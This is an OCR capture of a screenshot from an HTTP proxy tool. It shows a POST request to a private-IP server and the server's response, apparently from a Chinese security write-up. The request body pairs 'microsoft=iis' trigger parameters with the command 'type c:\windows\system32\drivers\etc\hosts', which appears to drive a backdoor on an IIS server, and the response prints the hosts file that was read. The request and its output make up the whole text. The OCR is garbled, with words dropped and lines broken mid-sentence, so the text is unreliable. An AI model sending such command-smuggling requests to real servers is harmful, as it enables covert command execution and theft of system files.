 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
microsoft=iis&InternetInformationService=type
c:\windows\system32\drivers\etc\hosts
Response
Raw Headers Hex
# This file contains the mappings of IP
addresses to host names. Each
# entry should be kept on an individual
The IP address should
# be placed in the first column followed
the corresponding host name.
# The IP address and the host name should
separated by at least one
# space.
#
# Additionally, comments (such as these)
be inserted on individual
# lines or following the machine name
by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com
# source server
# 38.25.63.10 x.acme.com
# x client host
# localhost name resolution is handled
DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
127.0.0.1 genuine.microsoft.com
127.0.0.1
127.0.0.1 sls.microsoft.com
127.0.0.1 localhost
关注安全技术